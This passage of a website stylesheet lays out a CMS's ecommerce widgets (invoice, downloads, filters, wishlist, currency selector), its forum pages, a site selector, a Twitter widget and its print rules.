.sfprintInvoiceWrp .RadGrid_Basic.sfDiscountsWrp tbody td.sfAmountCol 
{
    color: #000;
}
/* Digital download list */
.sfdigitalDownloadsListWrp
{
}
.sfdigitalDownloadsListWrp .sfdigitalDownloadsSortWrp
{
    text-align: right;
}
.sfdigitalDownloadsListWrp .sfItmTitleCol .sfInfo
{
    padding-left: 43px;
    color: #666;
}
.sfdigitalDownloadsListWrp .sfdigitalDownloadsPurchasedCol
{
    text-align: right;
    width: 150px;
}
.sfdigitalDownloadsListWrp .sfdigitalDownloadsOrderDetailsLnk
{
    font-size: 11px;
}
/* No digital downloads available */
.sfnodigitalDownloadsWrp
{
    margin: 20px 0;
    text-align: center;
}
/* Shop by filter */
.sffilterTitle
{
    display: inline-block;
    *display: inline;
    vertical-align: top;
    margin-right: 10px;
    font-size: 16px;
    font-weight: bold;
}
a.sffilterClearLnk:link, a.sffilterClearLnk:visited, a.sffilterClearLnk:hover, a.sffilterClearLnk:active
{
    display: inline-block;
    padding-top: 5px;
    font-size: 11px;
    color: #666;
}
a.sffilterClearLnk:hover
{
    text-decoration: underline;
}
.sfSubmitBtn.sfSubmitFilter
{
    padding: 2px 10px;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 13px;
}
/* --- Vertical list ---*/
.sfShopByFilterGroupList.sfVerticalList
{
    margin-bottom: 25px;
}
.sfShopByFilterGroupList.sfVerticalList .sfShopByFilterGroupListItem
{
    margin-top: 25px;
}
.sfShopByFilterGroupList.sfVerticalList .sfGroupTitle
{
    font-size: 13px;
    font-weight: bold;
}
.sfShopByFilterGroupList.sfVerticalList .sfShopByFilterList
{
}
.sfShopByFilterGroupList.sfVerticalList .sfShopByFilterListItem, .sfShopByFilterGroupList.sfVerticalList .sfShopByFilterListItemSelected
{
    margin-bottom: 3px;
}
.sfShopByFilterGroupList.sfVerticalList .sfFilterItem
{
}
.sfShopByFilterGroupList.sfVerticalList input
{
    vertical-align: middle;
}
.sfShopByFilterGroupList.sfVerticalList .sfFilterLnk
{
    cursor: pointer;
    text-decoration: underline;
    color: #000;
}
.sfShopByFilterGroupList.sfVerticalList .sfFilterLnk:hover
{
    text-decoration: none;
}
.sfShopByFilterGroupList.sfVerticalList .sfShopByFilterListItemSelected .sfFilterLnk, .sfShopByFilterGroupList.sfVerticalList .sfShopByFilterListItemSelected .sfFilterLnk:hover
{
    color: #105CB6;
}
/* --- end of Vertical list ---*/
/* --- Column list ---*/
.sfShopByFilterGroupList.sfHorizontal
{
    margin-bottom: 20px;
}
.sfShopByFilterGroupList.sfHorizontal .sfShopByFilterGroupListItem
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    vertical-align: top;
    margin-top: 15px;
    margin-right: 50px;
    max-width: 250px;
    min-width: 100px;
}
.sfShopByFilterGroupList.sfHorizontal .sfGroupTitle
{
    font-size: 13px;
    font-weight: bold;
}
.sfShopByFilterGroupList.sfHorizontal .sfShopByFilterList
{
}
.sfShopByFilterGroupList.sfHorizontal .sfShopByFilterListItem, .sfShopByFilterGroupList.sfHorizontal .sfShopByFilterListItemSelected
{
    margin-bottom: 3px;
}
.sfShopByFilterGroupList.sfHorizontal .sfFilterItem
{
}
.sfShopByFilterGroupList.sfHorizontal input
{
    vertical-align: middle;
}
.sfShopByFilterGroupList.sfHorizontal label
{
    vertical-align: middle;
    padding-left: 3px;
}
.sfShopByFilterGroupList.sfHorizontal .sfDisabled
{
    color: #666;
}
/* --- Dropdown list ---*/
.sfShopByFilterGroupList.sfDropDown
{
    margin-bottom: 20px;
}
.sfShopByFilterGroupList.sfDropDown .sfShopByFilterGroupListItem
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    vertical-align: top;
    margin-top: 15px;
    margin-right: 50px;
    max-width: 250px;
    min-width: 100px;
}
.sfShopByFilterGroupList.sfDropDown .sfGroupTitle
{
    display: block;
    font-size: 13px;
    font-weight: bold;
}
/* Wishlist */
.sfwishListWrp
{
}
.sfwishListWrp .sfwishListTitle
{
    font-size: 27px;
    font-weight: normal;
}
.sfwishListWrp .sfNoProductsInCartMsg 
{
    margin: 15px 0 35px;
}
.sfwishListWrp .sfMessage 
{
    margin-right: 300px;
}
.sfwishListWrp .sfProductsInCart 
{
    color: #999;
    font-size: 13px;
    font-style: italic;
    margin-top: 15px;
}
.sfWishlistPrivate, .sfWishlistPublic
{
    float: right;
    margin-top: -28px;
    font-size: 11px;
}
.sfWishlistPrivate .sfLIsPrivate, .sfWishlistPublic .sfLIsPublic
{
    padding: 2px 8px 1px 18px;
    font-style: normal;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat -1000px -1000px;
}
.sfWishlistPrivate .sfLIsPrivate
{
    background-position: 0 -1999px;
}
.sfWishlistPublic .sfLIsPublic
{
    background-position: 0 -1899px;
}
.sfWishlistPrivate a, .sfWishlistPrivate a:link, .sfWishlistPrivate a:visited, .sfWishlistPrivate a:hover, .sfWishlistPrivate a:active,
.sfWishlistPublic a, .sfWishlistPublic a:link, .sfWishlistPublic a:visited, .sfWishlistPublic a:hover, .sfWishlistPublic a:active
{
    color: #000;
    text-decoration: underline;
}
.sfWishlistPrivate a:hover, .sfWishlistPrivate a:active, .sfWishlistPrivate a:focus,
.sfWishlistPublic a:hover, .sfWishlistPublic a:active, .sfWishlistPublic a:focus
{
    text-decoration: none;
}
.sfwishListWrp .sfforumSocialShareWrp
{
    float: right;
}
.sfwishListWrp .sfWishlistUpdate
{
    padding-top: 5px;
    padding-bottom: 5px;
}
.sfwishListWrp .sfWishlistUpdate .sfshoppingCartUpdateLnk
{
    float: right;
    clear: both;
    font-size: 11px;
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1399px;
}
.sfwishListWrp .sfwishListBtnsWrp 
{
    border-top: 1px solid #E4E4E4;
    padding-top: 17px;
    text-align: right;
}
.sfwishListWrp .sfwishListBtnsWrp .sfBackBtn, .sfwishListWrp .sfwishListBtnsWrp .sfForwardBtn
{
    line-height: 1.2;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat -1000px -1000px;
}
.sfwishListWrp .sfwishListBtnsWrp .sfBackBtn
{
    float: left;
    padding-left: 18px;
    background-position: 0 -1099px;
}
.sfwishListWrp .sfwishListBtnsWrp .sfForwardBtn
{
    float: right;
    padding-right: 18px;
    background-position: 100% -1799px;
}
.sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:link, .sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:visited, .sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:hover, .sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:active,
.sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:link, .sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:visited, .sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:hover, .sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:active
{
    text-decoration: underline;
}
.sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:hover, .sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:active, .sfwishListWrp .sfwishListBtnsWrp a.sfBackBtn:focus,
.sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:hover, .sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:active, .sfwishListWrp .sfwishListBtnsWrp a.sfForwardBtn:focus
{
    text-decoration: none;
}
/* Currency selector */
/* --- Horizontal currency selector --- */
/* Currency selector wrapper */
.sfcurrenciesHorizontalList
{
    margin: 0;
    padding: 0;
    list-style-type: none;
}
/* Single currency link wrapper */
.sfcurrenciesHorizontalList .sfcurrencyItem
{
    margin: 0;
    padding: 0;
    display: inline;
    white-space: nowrap;
}
/* Single currency link */
.sfcurrenciesHorizontalList .sfcurrencyItem a:link, .sfcurrenciesHorizontalList .sfcurrencyItem a:visited, .sfcurrenciesHorizontalList .sfcurrencyItem a:hover, .sfcurrenciesHorizontalList .sfcurrencyItem a:active
{
    padding: 3px 5px 2px;
}
/* Current currency */
.sfcurrenciesHorizontalList .sfcurrencySelected a:link, .sfcurrenciesHorizontalList .sfcurrencySelected a:visited, .sfcurrenciesHorizontalList .sfcurrencySelected a:hover, .sfcurrenciesHorizontalList .sfcurrencySelected a:active
{
    background-color: #425ccf;
    color: #fff;
    cursor: default;
}
/* --- Vertical currency selector --- */
/* Currency selector wrapper */
.sfcurrenciesVerticalList
{
    margin: 0;
    padding: 0;
    list-style-type: disc;
}
/* Single currency link wrapper */
.sfcurrenciesVerticalList .sfcurrencyItem
{
    margin: 0 0 5px;
    padding: 0;
}
/* Single currency link */
.sfcurrenciesVerticalList .sfcurrencyItem a:link, .sfcurrenciesVerticalList .sfcurrencyItem a:visited, .sfcurrenciesVerticalList .sfcurrencyItem a:hover, .sfcurrenciesVerticalList .sfcurrencyItem a:active
{
    padding: 3px 5px 2px;
}
/* Current currency */
.sfcurrenciesVerticalList .sfcurrencySelected a:link, .sfcurrenciesVerticalList .sfcurrencySelected a:visited, .sfcurrenciesVerticalList .sfcurrencySelected a:hover, .sfcurrenciesVerticalList .sfcurrencySelected a:active
{
    background-color: #425ccf;
    color: #fff;
    cursor: default;
}
/* --- Down-down currency selector  --- */
/* currency selector wrapper */
.sfcurrenciesDropDownList
{
}
/* Drop-down */
.sfcurrenciesDropDownList select
{
    font-family:Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* --- end of Currency Selector --- */
/*#endregion */
/*#region --- FORUMS --- */
/* Forum breadcrumb */
.sfforumPostBreabcrumbWrp
{
    margin-bottom: 5px;
    font-size: 11px;
}
.sfforumPostBreabcrumbWrp .sfDisabled, .sfforumPostBreabcrumbWrp a.sfDisabled:link, .sfforumPostBreabcrumbWrp a.sfDisabled:visited, .sfforumPostBreabcrumbWrp a.sfDisabled:hover, .sfforumPostBreabcrumbWrp a.sfDisabled:active
{
    color: #000;
    cursor: default;
}
/* Forums Filter */
.sfforumsFilterWrp
{
    padding-top: 25px;
    padding-bottom: 15px;
    font-size: 11px;
}
.sfforumsFilterWrp .sfforumsFilterLbl
{
    padding-right: 3px;
}
.sfforumsFilterWrp .sfthreadsFilterListWrp
{
    display: inline;
}
.sfforumsFilterWrp .sfthreadsFilterList
{
    display: inline;
}
.sfforumsFilterWrp .sfthreadsFilterListItm
{
    padding-left: 5px;
    padding-right: 5px;
    display: inline;
}
/* Forums List */
.sfClosedItm
{
    margin-top: -5px;
    *margin-top: 0;
    padding-left: 35px;
    line-height: 26px;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -1400px;
}
.sfforumsTitle
{
    margin-bottom: 10px;
    font-size: 24px;
}
.sfforumsList
{
    width: 100%;
    table-layout: auto;
    border-collapse: collapse;
    line-height: 1.3;
    font-size: 11px;
}
.sfforumsList th, .sfforumsList td
{
    padding: 12px 0 14px;
    border-bottom: 1px solid #e4e4e4;
    vertical-align: top;
}
.sfforumsList .sfforumGroupTitle
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    font-size: 18px;
}
.sfforumsList .sfforumGroupDescription
{
    color: #666;
    line-height: 1.2;
}
.sfforumsList .sfforumImgWrp
{
    padding-right: 10px;
    width: 50px;
}
.sfforumsList .sfforumTitleWrp .sfLockedForum
{   
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    margin-right: 5px;
    width: 14px;
    height: 14px;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -1300px;
}
.sfforumsList th.sfforumTitleWrp
{
    padding-bottom: 11px;
}
.sfforumsList .sfforumTitle
{
    margin-bottom: 25px;
    font-size: 24px;
}
.sfforumsList .sfforumTitle
{
    font-size: 18px;
}
.sfforumsList .sfforumTitle
{
    font-size: 14px;
    font-weight: bold;
}
.sfforumsList .sfforumDescription
{
    padding-top: 4px;
    font-size: 12px;
}
.sfforumsList .sfforumThreadsCountWrp, .sfforumsList .sfforumPostsCountWrp
{
    width: 110px;
    text-align: right;
    font-size: 10px;
}
.sfforumsList .sfforumThreadsCount, .sfforumsList .sfforumPostsCount
{
    font-size: 14px;
    font-weight: normal;
}
.sfforumsList .sfforumLastPostWrp
{
    width: 150px;
    text-align: right;
}
/* Threads List */
.sfforumTitle
{
    margin-bottom: 25px;
    font-size: 24px;
}
.sfforumNewThreadLnk, .sfforumNewThreadLnk:link, .sfforumNewThreadLnk:visited, .sfforumNewThreadLnk:hover, .sfforumNewThreadLnk:active
{
    background-color: #d4d0c8;
    border: 2px outset #d4d0c8;
    color: #000;
    padding: 4px 15px;
}
.sfforumThreadsList
{
    margin-top: 30px;
    width: 100%;
    table-layout: auto;
    font-size: 11px;
    line-height: 1.3;
}
.sfforumThreadsList th, .sfforumThreadsList td
{
    border-bottom: 1px solid #e4e4e4;
    vertical-align: top;
}
.sfforumThreadsList thead th
{
    padding: 5px 0 10px;
    font-size: 9px;
    text-transform: uppercase;
    color: #666;
}
.sfforumThreadsList tbody th, .sfforumThreadsList tbody td
{
    padding: 15px 0;
}
.sfforumThreadsList thead .sfforumThreadPostsWrp, .sfforumThreadsList thead .sfforumThreadViewsWrp
{
    width: 110px;
    text-align: center;
}
.sfforumThreadsList thead .sfforumThreadLastPostWrp
{
    width: 150px;
    text-align: right;
}
.sfforumThreadsList .sfforumThreadTitleAndAgeWrp
{
    margin-left: 35px;
}
.sfforumPostFeatured
{
}
.sfforumThreadsList .sfforumThreadTitle
{
    font-size: 15px;
}
.sfforumThreadsList .sfNormalThread, .sfforumThreadsList .sfLockedThread
{
    float: left;
    margin-top: 4px;
    margin-right: 12px;
    width: 20px;
    height: 23px;
    background-color: transparent;
    background-image: url("../Images/sfForums.gif");
    background-repeat: no-repeat;
    background-position: -1000px -1000px;
}
.sfforumThreadsList .sfNormalThread
{
    background-position: 0 -300px;
}
.sfforumThreadsList .sfLockedThread
{
    background-position: 0 -100px;
}
.sfforumThreadsList .sfStickyThread, .sfforumThreadsList .sfAnnouncmentThread
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    vertical-align: top;
    margin-top: 1px;
    width: 13px;
    height: 13px;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 0;
}
.sfforumThreadsList .sfAnnouncmentThread
{
    width: 15px;
    background-position: 0 -1100px;
}
.sfforumThreadsList .sfNotStickyThread
{
    display: none;
}
.sfforumThreadsList tbody .sfforumThreadPostsWrp, .sfforumThreadsList tbody .sfforumThreadViewsWrp
{
    width: 110px;
    text-align: center;
    font-size: 14px;
}
.sfforumThreadsList tbody .sfforumThreadLastPostWrp
{
    width: 150px;
    text-align: right;
}
/* New Thread */
.sfforumNewThreadWrp .sfforumNewThreadTitle
{
    margin-bottom: 16px;
    font-size: 24px;
}
.sfforumNewThreadWrp .sfforumNewThreadFormList
{
}
.sfforumNewThreadWrp .sfTxtLbl
{
    margin-bottom: 3px;
    display: block;
}
.sfforumNewThreadWrp .sfforumNewThreadName .sfTxtLbl
{
    font-weight: bold;
}
.sfforumNewThreadWrp .sfTxt
{
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    height: 18px;
    padding: 2px;
    width: 500px;
}
.sfforumNewThreadWrp .sfError
{
    display: block;
}
.sfforumNewThreadWrp .sfforumNewThreadContent
{
    margin-top: 5px;
}
.sfforumNewThreadWrp .sfEditorWrp 
{
    position: relative;
    width: 750px;
}
.sfforumNewThreadWrp .sfSubmitBtnWrp
{
}
.sfforumNewThreadWrp .sfSubmitBtn
{
    margin-right: 10px;
    padding: 2px 10px;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 16px;
    text-align: center;
}
/* Forum thread */
.sfforumNoThreadsWrp
{
    color: #666;
    text-align: center;
}
.sfforumNoThreadsWrp .sfforumFirstThreadLnk
{
    font-size: 27px;
}
.sfforumPostTitle
{
    margin-bottom: 40px;
    font-size: 24px;
    line-height: 1.2;
}
.sfforumPostTitle .sfError
{
    display: block;
    margin-top: 3px;
    font-size: 12px;
    line-height: 1.5;
    font-weight: normal;
}
.sfforumPostTitle .sfforumPostTitleEdit, .sfforumPostTitle .sfforumPostTitleCancelEdit
{
    font-size: 12px;
    font-weight: normal;
    color: #105CB6;
    cursor: pointer;
}
.sfforumPostTitle .sfforumPostTitleEdit:hover, .sfforumPostTitle .sfforumPostTitleCancelEdit:hover
{
    color: #00f;
}
.sfforumPostTitle .sfforumPostTitleSaveEdit 
{
    font-family: Arial,Verdana,Sans-serif;
    padding-left: 15px;
    padding-right: 15px;
    text-align: center;
}
.sfforumPostTitle .sfTxt
{
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    height: 18px;
    padding: 2px;
    width: 350px;
}
.sfforumThreadPostList
{
    border-bottom: 1px solid #e4e4e4;
}
.sfforumThreadPostList .sfforumThreadPost
{
    padding-top: 15px;
    padding-bottom: 25px;
    border-top: 1px solid #e4e4e4;
}
.sfforumSocialShareWrp
{
    padding: 7px 0;
    font-size: 13px;
    font-style: italic;
    color: #999;
    height: 21px;
    overflow: hidden;
}
.sfforumSocialShareWrp.sfTop
{
    margin-top: 20px;
}
.sfforumSocialShareWrp .RadSocialShare
{
    border: 0;
    padding: 0;
    float: right;
}
/* (Post user info) */
.sfforumThreadPostList .sfforumThreadPostUser, .sfforumPostReplyForm .sfforumThreadPostUser
{
    float: left; 
    width: 140px;
    color: #666;
    font-size: 11px;
    line-height: 1.2;
}
.sfforumThreadPostList .sfforumUser, .sfforumPostReplyForm .sfforumUser
{
    font-size: 15px;
    font-weight: normal;
    color: #000;
}
.sfforumThreadPostList .sfforumUserAvatarWrp, .sfforumPostReplyForm .sfforumUserAvatarWrp
{
    margin-top: 5px;
}
.sfforumThreadPostList .sfforumUserPostsInfo, .sfforumPostReplyForm .sfforumUserPostsInfo
{
    margin-top: 10px;
}
.sfforumPostReplyForm .sfforumsReplyToTitle
{
    display: inline;
    padding-right: 20px;
    font-size: 15px;
    font-weight: normal;
}
/* (Post content) */
.sfforumThreadPostList .sfforumThreadPostContentWrp, .sfforumPostReplyForm .sfforumReplyThreadContent
{
    margin-left: 150px;
}
.sfforumThreadPostList .sfforumThreadPostContent
{
    margin-top: 15px;
    margin-bottom: 20px;
    font-size: 13px;
    clear: right;
}
/* Post typography */
.sfforumThreadPostList .sfforumThreadPostContent h1, .sfforumThreadPostList .sfforumThreadPostContent h2, .sfforumThreadPostList .sfforumThreadPostContent h3, .sfforumThreadPostList .sfforumThreadPostContent h4, .sfforumThreadPostList .sfforumThreadPostContent h5
{
    line-height: 1.2;
}
.sfforumThreadPostList .sfforumThreadPostContent h1
{
    margin-bottom: 20px;
    font-size: 30px;
    font-weight: normal;
}
.sfforumThreadPostList .sfforumThreadPostContent h1 ~ h1
{
    margin-top: 40px;
}
.sfforumThreadPostList .sfforumThreadPostContent h2
{
    margin-top: 35px;
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: bold;
}
.sfforumThreadPostList .sfforumThreadPostContent h3
{
    margin-top: 30px;
    margin-bottom: 10px;
    font-size: 20px;
    font-weight: normal;
    padding-bottom:5px;
    border-bottom:1px solid #ccc;
}
.sfforumThreadPostList .sfforumThreadPostContent h4
{
    margin-top: 25px;
    font-size: 13px;
    font-weight: bold;
}
.sfforumThreadPostList .sfforumThreadPostContent h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfforumThreadPostList .sfforumThreadPostContent p
{
    margin-bottom: 18px;
}
.sfforumThreadPostList .sfforumThreadPostContent ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfforumThreadPostList .sfforumThreadPostContent ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfforumThreadPostList .sfforumThreadPostContent ul ul, .sfforumThreadPostList .sfforumThreadPostContent ol ul 
{
    list-style-type: circle;
}
.sfforumThreadPostList .sfforumThreadPostContent ul ul ul, .sfforumThreadPostList .sfforumThreadPostContent ol ol ul 
{
    list-style-type: square;
}
.sfforumThreadPostContent table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfforumThreadPostContent table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfforumThreadPostContent table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of Post typography */
.sfPostQuoteView
{
    border: 1px solid #ccc;
    padding: 7px 9px;
    background-color: #f2f2f2;
}
.sfPostQuoteView .sfPostQuoteView
{
    margin-top: 10px;
}
.sfPostQuoteView .sfUserQuote
{
    display: block;
    font-size: 11px;
}
.sfforumThreadPostList .sfforumPostIsFeaturedWrp
{
    float: right;
}
.sfforumThreadPostList .sfforumPostFeatured,
.sfforumThreadPostList .sfforumPostUnmarkFeatured,
.sfforumThreadPostList .sfEditBtn,
.sfforumThreadsList .sfforumThreadAnswered
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
}
.sfforumThreadPostList .sfforumPostFeatured,
.sfforumThreadsList .sfforumThreadAnswered
{
    padding-left: 20px;
    padding-right: 3px;
    font-size: 15px;
    color: #689B30;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -997px;
    
    position: relative;
    margin-top: -3px;
}
.sfforumThreadsList .sfforumThreadAnswered
{
    margin-left: 20px;
}
.sfforumThreadPostList .sfforumPostUnmarkFeatured
{
    font-size: 11px;
    
    position: relative;
    top: -2px;
}
.sfforumThreadPostList .sfEditBtn
{
    padding-bottom: 8px;
}
.sfforumThreadPostList .sfforumPostAge
{
    font-size: 11px;
    line-height: 1.2;
    font-style: italic;
    color: #666;
}
.sfforumThreadPostList .sfforumPostPermalink
{
    font-size: 10px;
}
.sfforumThreadPostList .sfforumLastModified
{
    margin-bottom: 20px;
    font-size: 11px;
    color: #666;
}
.sfforumReplyBtn
{
    padding-left: 15px;
    padding-right: 15px;
    font-family: Arial,Verdana,Sans-serif;
    text-align: center;
}
/* Reply post form */
.sfforumReplyFormVisible
{
    position: relative;
    padding-bottom: 335px;
}
.sfforumPostReplyContainer
{
    display: none;
}
.sfforumReplyFormVisible .sfforumPostReplyContainer
{
    display: block;
    position: fixed;
    _position: absolute;
    padding-top: 20px;
    _width: 100%;
    bottom: 0;
    left: 0;
    right: 0;
    height: 305px;
    overflow-y: auto;
    overflow-x: hidden;
    border-top: 10px solid #e4e4e4;
    background-color: #fff;
}
.sfforumPostReplyContainer .sfforumPostReplyForm
{
    margin-left: auto;
    margin-right: auto;
    padding-bottom: 30px;
    width: 920px;
}
.sfforumPostReplyContainer .sfEditorWrp 
{
    position: relative;
}
.sfforumPostReplyContainer .sfQuote
{
    padding-left: 15px;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -798px;
}
.sfforumPostReplyContainer .sfSubmitBtnWrp
{
    margin-bottom: 0;
}
.sfforumPostReplyContainer .sfSubmitBtn
{
    margin-right: 10px;
    padding: 2px 10px;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 16px;
    text-align: center;
}
.sfforumPostReplyContainer .sfCancel
{
    *vertical-align: middle;
}
.sfforumPostReplyContainer .sfClose
{
    display: block;
    width: 18px;
    height: 18px;
    position: absolute;
    top: 10px;
    right: 10px;
    text-indent: -9999px;
    overflow: hidden;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -700px;
}
.sfforumReplyThreadAttachmentsWrp
{
    margin-top: 30px;
}
.sfforumReplyThreadAttachmentsWrp .sfforumReplyThreadAttachmentsToggle
{
    padding-bottom: 1px;
    padding-left: 20px;
    padding-top: 3px;
    cursor: pointer;
    color: #105CB6;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -600px;
}
.sfforumReplyThreadAttachmentsWrp .RadUpload
{
    margin-top: 5px;
    margin-bottom: 10px;
}
.sfforumReplyThreadAttachmentsWrp .RadUpload .ruInputs li.ruActions
{
    margin-top: 0;
}
/* Post attachments */
.sfforumPostAttachmentsList
{
    width: 300px;
    margin-bottom: 30px;
    border-top: 1px solid #d7d7d7;
}
.sfforumReplyThreadContent .sfforumPostAttachmentsList
{
    margin-top: 10px;
    margin-bottom: 10px;
}
.sfforumPostAttachmentsList .sfforumPostAttachmentItem
{
    padding: 6px 0 4px;
    border-bottom: 1px solid #d7d7d7;
    position: relative;
}
.sfforumPostAttachmentsList .sfforumPostAttachmentLink
{    
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    width: 280px;
    word-wrap: break-word;
    font-weight: bold;    
}
.sfforumPostAttachmentsList .sfforumPostDeleteAttachmentBtn
{
    display: block;
    position: absolute;
    top: 9px;
    right: 4px;
    width: 12px;
    height: 12px;
    text-indent: -9999px;
    overflow: hidden;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -1200px;
    cursor: pointer;
}
/* Subscribe to thread */
.sfforumSubscribeWrp
{
    float: right;
    font-size: 11px;
}
.sfforumRssLnk, .sfforumEmailLnk
{
    padding: 1px 0 1px 22px;
    background: transparent url("../Images/sfForums.gif") no-repeat -1000px -1000px;
}
.sfforumRssLnk
{
    background-position: 0 -400px;
    vertical-align: middle;
}
.sfforumEmailLnk
{
    background-position: 0 -499px;
}
.sfforumEmailSubscriberWrp
{    
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    top: -3px;
    vertical-align: middle;
    position: relative;
    margin-right: 19px;
}
.sfforumEmailSubscriberWrp .sfforumEmailLnkWrp
{
    padding: 10px 8px 5px 9px;
}
.sfforumEmailSubscriptionShown.sfforumEmailSubscriberWrp .sfforumEmailLnkWrp
{
    border-left: 1px solid #999;
    border-top: 1px solid #999;
    border-right: 1px solid #999;
    padding: 9px 7px 5px 8px;
    background-color: #f2f2f2;
    
    position: relative;
    z-index: 100;
}
.sfforumEmailSubscriberWrp .sfforumEmailSubscriptionInfoWrp
{
    display: none;
    position: absolute;
    z-index: 10;
    padding: 15px 15px 30px;
    top: 31px;
    left: 0;
    width: 220px;   
    
    border: 1px solid #999;
    background-color: #f2f2f2;
}
.sfforumEmailSubscriptionShown.sfforumEmailSubscriberWrp .sfforumEmailSubscriptionInfoWrp 
{
    display: block;
}
.sfforumEmailSubscriptionInfoWrp .sfforumEmailSubscribeMsg
{
    font-size: 12px;
}
.sfforumEmailSubscriptionInfoWrp .sfforumSubscribedEmail
{
    margin-top: 12px;
    margin-bottom: 17px;
    font-size: 16px;
}
.sfforumSubscribeBtn, .sfforumUnsubscribeBtn
{
    font-family: Arial,Verdana,Sans-serif;
    padding-left: 15px;
    padding-right: 15px;
    text-align: center;
}
.sfforumEmailSubscriberWrp .sfforumEmailSubscriptionInfoLoader
{
    border: 1px solid #999;
    display: none;
    left: 0;
    padding: 15px 15px 30px;
    position: absolute;
    top: 31px;
    width: 220px;
    height: 90px;
    z-index: 10;
    background: #f2f2f2 url("../Images/sfLoadingData.gif") no-repeat 50% 50%;
}
/* end of FORUMS */
/*#endregion */
/*#region --- SITE SELECTOR --- */
.sfsitesSelectorWrp
{
}
.sfLbl
{
    display: block;
    font-weight: bold;
    margin-bottom: 10px;
}
/* --- Down-down sites selector  --- */
/* Sites selector wrapper */
.sfsitesDropDown
{
}
/* Drop-down */
.sfsitesDropDown select
{
    font-family:Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* --- List of links site selector --- */
/* Sites selector wrapper */
.sfsitesList
{
    margin: 0;
    padding: 0;
    list-style-type: none;
    width: 360px;
}
/* Single site link wrapper */
.sfsitesList .sfsiteItem 
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    vertical-align: top;
    margin: 0 15px 0 0;
    padding: 0;
    width: 100px;
}
/* Single site link */
.sfsitesList .sfsiteItem a, .sfsitesList .sfsiteItem a:link, .sfsitesList .sfsiteItem a:visited, .sfsitesList .sfsiteItem a:hover, .sfsitesList .sfsiteItem a:active
{
    padding: 1px 0 2px;
}
.sfsitesList .sfsiteItem.sfSel a, .sfsitesList .sfsiteItem.sfSel a:link, .sfsitesList .sfsiteItem.sfSel a:visited, .sfsitesList .sfsiteItem.sfSel a:hover, .sfsitesList .sfsiteItem.sfSel a:active
{
    color: #000;
    cursor: default;
}
/* --- end of SITE SELECTOR --- */
/*#endregion */
/*#region Twitter widget */
.sfTweetsList
{
    max-width: 400px;
}
.sfTweetsList .sfTweetItem
{
    margin-bottom: 30px;
}
.sfTweetsList .sfTweetAuthor
{
    float: left;
    font-weight: normal;
    font-size: 15px;
}
.sfTweetsList .sfTweetDate
{
    float: right;
    font-style: normal;
    color: #666;
}
.sfTweetsList .sfTweetContent
{
    padding-top: 5px;
    padding-bottom: 1px;
    clear: both;
}
.sfTweetsList .sfExpand
{
}
/*#endregion */
/*#region System classes*/
/* Clearfix */
.sfClearfix:before, .sfClearfix:after,
.sfprofileArticleLikeWrp:before, .sfprofileArticleLikeWrp:after,
.sfprofileListLikeWrp:before, .sfprofileListLikeWrp:after
{
    content:"";
    display:table;
}
.sfClearfix:after, .sfprofileArticleLikeWrp:after, .sfprofileListLikeWrp:after
{
    clear:both;
}
/* For IE 6/7 (trigger hasLayout) */
.sfClearfix, .sfprofileArticleLikeWrp, .sfprofileListLikeWrp
{
    zoom:1;
}
.sfDisplayNone
{
    display: none;
}

/*#endregion */
@media print {
  body
  {
      background-color: #fff;
      min-width: 0;
  }
  .sfPublicWrapper
  {
      width: auto;
  }
  .sfPageBrowseAndEditToolbarWrp, .sfPrintBtn
  {
      display: none;
  }
  .sfordersListDetailView
  {
      height: auto !important;
  }
}

.k-treeview>.k-group {
    margin:4% 0 0 2%;
}

.k-treeview .k-item {
    margin:4% !important;
    padding:0 !important;
}

.k-treeview .k-in, .k-treeview .k-in.k-state-hover, .k-treeview .k-in.k-state-focused {
    color: #333;
